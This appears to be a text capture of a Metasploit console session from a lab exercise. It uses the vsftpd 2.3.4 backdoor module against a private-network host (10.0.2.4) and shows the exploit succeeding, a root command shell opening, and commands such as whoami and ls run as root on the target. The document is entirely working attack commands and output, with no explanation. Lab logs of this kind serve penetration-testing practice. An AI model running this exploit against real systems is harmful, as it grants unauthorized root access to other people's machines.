 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.5:36357 -> 10.0.2.4:6200) at 2024-06-24 18:54:28 +0300
pwd
/
whoami
root
ls -l
total 81
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  14 root root 13520 Jun 24 11:18 dev
drwxr-xr-x  94 root root  4096 Jun 24 11:54 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  7263 Jun 24 11:18 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 107 root root     0 Jun 24 11:17 proc
drwxr-xr-x  13 root root  4096 Jun 24 11:18 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Jun 24 11:17 sys
drwxrwxrwt   4 root root  4096 Jun 24 11:18 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server